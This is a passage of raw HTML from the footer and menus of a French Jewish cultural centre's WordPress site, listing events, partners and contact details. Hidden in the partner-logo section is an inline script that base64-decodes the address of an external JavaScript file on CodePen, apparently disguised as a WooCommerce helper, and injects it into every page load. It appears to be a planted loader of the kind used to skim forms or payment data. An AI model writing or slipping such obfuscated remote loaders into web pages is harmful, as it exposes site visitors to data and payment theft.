<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-44b3b19f elementor-nav-menu__align-start elementor-nav-menu--stretch custom676 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44b3b19f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c04ff54" data-id="c04ff54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138124 elementor-widget elementor-widget-heading" data-id="138124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44d43909 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44d43909" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-137d4220 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="137d4220" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f2c4f17 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f2c4f17" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fcbb36f elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4fcbb36f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/ECUJE" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19a0029b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="19a0029b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/ecuje_paris/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d9fb78d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d9fb78d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://open.spotify.com/show/1iviBlykECDEvGPL9MKScK" target="_blank">
			<i aria-hidden="true" class="fab fa-spotify"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3955de96 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3955de96" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/culturejuive" target="_blank">
			<i aria-hidden="true" class="fab fa-twitter"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-718ce7aa elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="718ce7aa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/Centrecomparis" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db4d990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db4d990" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db5241d" data-id="db5241d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-60b4789 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60b4789" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5279eff" data-id="5279eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0f077 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ca0f077" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fe70c1 elementor-widget elementor-widget-heading" data-id="3fe70c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Nos partenaires </span>				</div>
				</div>
				<div class="elementor-element elementor-element-bde3eda elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="bde3eda" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/FSJU-150x150.png" alt="FSJU.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Paris-150x150.png" alt="Paris.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/LOGO-FJF-redimensionne-300-NB-150x127.jpg" alt="LOGO-FJF-redimensionné 300-NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/memoiresho-copie-150x150.webp" alt="memoiresho copie" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Fonds-Myriam-150x150.png" alt="Fonds-Myriam.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/logo_sacta_rachi_NB-150x150.jpg" alt="logo_sacta_rachi_NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/Fondation-Adelis-copie-150x150.webp" alt="Fondation-Adelis copie" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d03c29c elementor-widget elementor-widget-html" data-id="d03c29c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8466f03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8466f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd8a933" data-id="bd8a933" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83cb950 elementor-widget elementor-widget-text-editor" data-id="83cb950" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ce site a été réalisé par <a href="https://lesfreressalamon.com/"><strong style="color: white;">Les Frères Salamon</strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<span class="wpappninja wpmobileapp" style="display:none"></span>
    		<div data-elementor-type="popup" data-elementor-id="32422" class="elementor elementor-32422 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d49524 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d49524" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6de69f" data-id="e6de69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc75cf1 elementor-widget elementor-widget-image" data-id="cc75cf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="logo-blanc - ECUJE" />															</div>
				</div>
				<div class="elementor-element elementor-element-c34952a elementor-widget elementor-widget-text-editor" data-id="c34952a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									119 RUE LA FAYETTE 75010 PARIS<br>Téléphone : +33 1 53 20 52 52
								</div>
				</div>
				<div class="elementor-element elementor-element-d4646d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4646d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0393e85 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="0393e85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a7d036 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="8a7d036" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
